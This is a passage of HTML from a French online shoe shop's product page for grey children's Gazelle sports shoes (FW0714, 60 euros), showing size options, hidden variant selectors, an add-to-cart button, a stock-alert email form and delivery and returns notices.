                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <option value="174"
                                        title="30">30
                                    - Etre alert&eacute;
                                </option>
                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <option value="175"
                                        title="31">31
                                    - Etre alert&eacute;
                                </option>
                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <option value="176"
                                        title="32">32
                                    - Etre alert&eacute;
                                </option>
                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <option value="177"
                                        title="33">33
                                    - Etre alert&eacute;
                                </option>
                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <option value="178"
                                        title="34">34
                                    - Etre alert&eacute;
                                </option>
                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <option value="51"
                                        title="35">35
                                    - Etre alert&eacute;
                                </option>
                                                    
                                                

                    </select>
                                                </div>
                                                            <div class="clearfix product-variants-item " style="display:none">
                                    <span class="control-label">
                                                                                                	  </span>
                                                    <select data-placeholder="coloris"
                            data-unavailable="Cr&eacute;er une alerte"
                            class="form-control form-control-select"
                            id="group_1"
                            data-product-attribute="1"
                            name="group[1]"
                             style="display:none">
                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <option value="196"
                                        title="Gris-clair" selected="selected">Gris-clair
                                    - Etre alert&eacute;
                                </option>
                                                    
                                                

                    </select>
                                            Gris-clair
                                                </div>
                                                            <div class="clearfix product-variants-item " style="display:none">
                                    <span class="control-label">
                                                                                                	  </span>
                                                    <select data-placeholder="matière"
                            data-unavailable="Cr&eacute;er une alerte"
                            class="form-control form-control-select"
                            id="group_2"
                            data-product-attribute="2"
                            name="group[2]"
                             style="display:none">
                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <option value="4526"
                                        title="Fw0714" selected="selected">Fw0714
                                    - Etre alert&eacute;
                                </option>
                                                    
                                                

                    </select>
                                            Fw0714
                                                </div>
                                                            <div class="clearfix product-variants-item " style="display:none">
                                    <span class="control-label">
                                                                                                	  </span>
                                                    <select data-placeholder="matiere ext."
                            data-unavailable="Cr&eacute;er une alerte"
                            class="form-control form-control-select"
                            id="group_3"
                            data-product-attribute="3"
                            name="group[3]"
                             style="display:none">
                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <option value="692"
                                        title="Cuir/suede" selected="selected">Cuir/suede
                                    - Etre alert&eacute;
                                </option>
                                                    
                                                

                    </select>
                                            Cuir/suede
                                                </div>
                                                            <div class="clearfix product-variants-item " style="display:none">
                                    <span class="control-label">
                                                                                                	  </span>
                                                    <select data-placeholder="matiere int."
                            data-unavailable="Cr&eacute;er une alerte"
                            class="form-control form-control-select"
                            id="group_4"
                            data-product-attribute="4"
                            name="group[4]"
                             style="display:none">
                                                                                                                                                                        
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <option value="308"
                                        title="Textile" selected="selected">Textile
                                    - Etre alert&eacute;
                                </option>
                                                    
                                                

                    </select>
                                            Textile
                                                </div>
                                                            <div class="clearfix product-variants-item order-first">
                                                    <ul id="group_7">
                                                    <span class="control-label">Coloris : Gris</span>
                            <li class="float-xs-left input-container" style="display:none">
                                <label>
                                    <input class="input-color" type="radio"
                                           data-product-attribute="7"
                                           name="group[7]"
                                           value="4225" checked="checked">
                                    <span
                                            class="color"
                                            style="background-color: #808080"                                                             ><span class="sr-only">Gris</span></span>
                                </label>
                            </li>
                                            </ul>
                            </div>
            </div>
                                

                                
                                                                    

                                
                                                                    

                                
                                    <div id="product-sticky">
    <div class="container">
        <div class="row">
            <div class="col-6 col-md-6">
                <div class="product-title">
                    <strong>Chaussures de sport gazelle pour enfant gris-clair fw0714</strong>
                    <span class="price">60,00 €</span>
                </div>
            </div>
            <div class="col-6 col-md-6">
                <span id="top-add" class="btn btn-primary">
                    <span class="d-none d-sm-none d-md-block">Choisissez une taille</span>
                    <span class="d-block d-sm-block d-md-none">Choisissez une taille</span>
                </span>
            </div>
        </div>
    </div>
</div>
<div class="product-add-to-cart">
                    <div id="add-to-cart" class="add-to-cart">
            <div class="add">
                                        <button
                        class="btn btn-primary add-to-cart btn-lg btn-block btn-add-to-cart js-add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                                    disabled
                                        >
                    <span>
                        Ajouter au panier
                    </span>
                </button>
                        </div>
        </div>
        




        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                
                                    <div class="product-additional-info" id="product-additional-info">
    <div class="js-mrshopmailnotification"
     data-url="//www.offshoes.fr/fr/module/mrshopmailnotifications/actions?process=add">

    <input type="hidden" value="4821"/>
    <input type="hidden" value="29391"/>
    <a href="#"
       rel="nofollow"

       class="btn btn-primary btn-large add-to-cart"
       id="open-mrshopmailnotification-form-modal-4821-29391"
            >
                            M'alerter de la disponibilité
            </a>
    <div id="mrshopmailnotification-form-modal-4821-29391"
         class="fc-content" style="display: none;">
        <h3>Créer une alerte</h3>
        <p>Inscrivez-vous et recevez une alerte dès que le produit est disponible.</p>
        <section class="form-fields clearfix">
            <div class="form-group">
                <label class="required">Adresse mail</label>
                <div class="email">
                    <input class="form-control" type="email" id="mail-alert-input"/>
                </div>
                
            </div>
        </section>
        <footer>
                        <a data-value="1"
               class="btn btn-primary"
               onclick="return addNotification(4821, 29391, $(this).parents('#mrshopmailnotification-form-modal-4821-29391').find('#mail-alert-input').val());"
               href="#">Enregistrer</a>
        </footer>
    </div>
</div>
<script type="text/javascript">
    var moduleName = 'Créer une alerte';
    var closeLabel = 'Retour';
    var enabledAlertLabel = 'Alerte de disponibilité active';
</script>

</div>
                                

                                
                                                                            <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit"
                                               value="Rafraîchir">
                                                                    
                            </form>
                        

                    </div>

                    
                        
                    
                    
            <div id="reassurance">
                <div class="row">
                                            <div class="reassurance col-lg-6 col-md-6">
                            <p class="reassurance-box"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-livraisonrapide" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M16.8821 19.622C16.8821 23.8142 20.2837 27.2441 24.4412 27.2441C28.5987 27.2441 32.0003 23.8142 32.0003 19.622C32.0003 15.4299 28.5987 12 24.4412 12C20.2837 12 16.8821 15.4299 16.8821 19.622ZM18.142 19.622C18.142 16.1286 20.9766 13.2703 24.4412 13.2703C27.9058 13.2703 30.7404 16.1286 30.7404 19.622C30.7404 23.1155 27.9058 25.9738 24.4412 25.9738C20.9766 25.9738 18.142 23.1155 18.142 19.622ZM23.811 19.4951L25.5118 21.2736L26.3937 20.3843L25.0709 18.9869V15.3029H23.811V19.4951ZM15.2441 15.3665H8V16.6368H15.2441V15.3665ZM15.2441 18.9869H10.5827V20.2573H15.2441V18.9869ZM15.2441 22.6074H12.4724V23.8778H15.2441V22.6074Z" fill="black"/></svg>
<p>Livraison sous 2 à 3 jours</p>
                        </div>
                                                                <div class="reassurance col-lg-6 col-md-6">
                            <p class="reassurance-box"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-retours" aria-hidden="true"><path d="M26.282 9H12.718L9 14.4845V30H30V14.4845L26.282 9ZM27.9344 13.9794H20.1541V10.4433H25.5246L27.9344 13.9794ZM13.4066 10.4433H18.777V13.9794H10.9967L13.4066 10.4433ZM10.377 28.5567V15.4227H28.623V28.5567H10.377Z" fill="black"/><path d="M18.8571 19.785L17.8571 19L14 21.972L17.8571 25L18.8571 24.215L16.7857 22.5327H24V21.4112H16.7857L18.8571 19.785Z" fill="black"/></svg>
<p>120 jours pour changer d'avis (retour gratuit)</p>
                        </div>
                                                                <div class="reassurance col-lg-6 col-md-6">
                            <p class="reassurance-box"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" class="qcdsvg qcdsvg-pointrelais" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M27.2673 23.7089C25.9935 26.0709 24.428 28.4616 23.2313 30.1973C21.5742 32.6009 18.0748 32.6009 16.4176 30.1973C15.221 28.4616 13.6554 26.0709 12.3816 23.7089C11.7451 22.5285 11.1638 21.3232 10.7376 20.1886C10.323 19.0848 10 17.9068 10 16.8245C10 11.3986 14.3986 7 19.8245 7C25.2504 7 29.6489 11.3986 29.6489 16.8245C29.6489 17.9068 29.326 19.0848 28.9113 20.1886C28.4851 21.3232 27.9039 22.5285 27.2673 23.7089ZM19.8245 18.9736C21.0114 18.9736 21.9736 18.0114 21.9736 16.8245C21.9736 15.6376 21.0114 14.6754 19.8245 14.6754C18.6376 14.6754 17.6754 15.6376 17.6754 16.8245C17.6754 18.0114 18.6376 18.9736 19.8245 18.9736ZM27.8069 16.8245C27.8069 19.8387 24.0752 25.728 21.7147 29.1517C20.7898 30.4933 18.8592 30.4933 17.9342 29.1517C15.5738 25.728 11.8421 19.8387 11.8421 16.8245C11.8421 12.4159 15.4159 8.84209 19.8245 8.84209C24.233 8.84209 27.8069 12.4159 27.8069 16.8245ZM23.8157 16.8245C23.8157 19.0287 22.0287 20.8157 19.8245 20.8157C17.6202 20.8157 15.8333 19.0287 15.8333 16.8245C15.8333 14.6202 17.6202 12.8333 19.8245 12.8333C22.0287 12.8333 23.8157 14.6202 23.8157 16.8245Z" fill="black"/></svg>
<p>Livraison offerte en point relay</p>
                        </div>
                                                                <div class="reassurance col-lg-6 col-md-6">
